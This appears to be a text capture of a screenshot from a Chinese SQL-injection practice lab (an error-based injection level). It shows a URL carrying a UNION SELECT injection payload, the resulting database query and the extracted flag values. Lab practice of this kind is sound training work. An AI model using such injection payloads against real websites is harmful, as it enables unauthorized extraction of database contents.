 nject2.lab.aqlab.cn:81/Pass-02/index.php?id=1%20%27%20and%201=2%20union%20select%201,group_concat(Id),group_concat(flag)%20from%20error_flag%20--+
京东 云主机 - XianDian... http://qidao.free.id... 百度翻译 site:baidu.com - 国... (5条消息)CSDN-专... 后端基础PHP—简... 封神台 - 掌控安全... Cento
QL注入靶场
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1 ' and 1=2 union select 1,group_concat(Id),group_concat(flag) from error_flag -- '
查询结果:
Your Login name:1,2,3,4
Your Password:zKaQ-Nf,zKaQ-BJY,zKaQ-XiaoFang,zKaq-98K